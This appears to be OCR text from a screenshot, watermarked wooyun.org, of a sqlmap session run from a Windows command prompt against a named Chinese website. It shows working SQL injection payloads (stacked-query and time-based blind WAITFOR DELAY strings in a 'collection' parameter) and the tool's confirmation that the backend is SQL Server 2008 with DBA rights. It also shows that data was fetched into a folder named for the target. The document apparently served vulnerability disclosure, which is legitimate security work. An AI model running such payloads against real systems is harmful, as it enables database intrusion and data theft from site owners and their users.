 管理员: C:\windows\system32\cmd.exe
SE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(118)+CHAR(113)))-- XZms
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: collection=D9SbE9mh';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: collection=D9SbE9mh' WAITFOR DELAY '0:0:5'-- avlL
---
[22:50:55] [INFO] testing Microsoft SQL Server
[22:50:55] [INFO] confirming Microsoft SQL Server
[22:50:56] [WARNING] reflective value(s) found and filtering out
[22:50:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[22:50:56] [INFO] testing if current user is DBA
current user is DBA:    True
[22:50:56] [INFO] fetched data logged to text files under 'C:\Users\fyj\.sqlmap\
output\cicpa.wkinfo.com.cn'
[*] shutting down at 22:50:56
D:\Secure Tools\SQLMap v0.9-4086（官方版）>
www.wooyun.org